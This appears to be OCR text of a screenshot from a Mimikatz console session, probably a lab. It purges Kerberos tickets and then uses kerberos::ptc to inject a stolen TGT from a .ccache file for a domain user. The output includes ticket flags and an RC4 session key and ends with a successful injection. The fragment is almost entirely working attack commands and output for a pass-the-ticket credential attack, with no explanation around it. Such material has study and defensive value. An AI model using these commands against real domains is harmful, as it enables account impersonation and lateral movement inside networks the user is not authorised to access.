 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc C:\Users\user\Desktop\TGT_user@www.ms.com.ccache
Principal : (01) : user ; @ WWW.MS.COM
Data 0
Start/End/MaxRenew: 2018/5/30 12:55:27 ; 2018/5/30 22:55:27 ; 2018/6/
6 12:55:27
Service Name (01) : krbtgt ; WWW.MS.COM ; @ WWW.MS.COM
Target Name  (01) : krbtgt ; WWW.MS.COM ; @ WWW.MS.COM
Client Name  (01) : user ; @ WWW.MS.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
ed4ea6ce7e70279653028991612b5f08
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #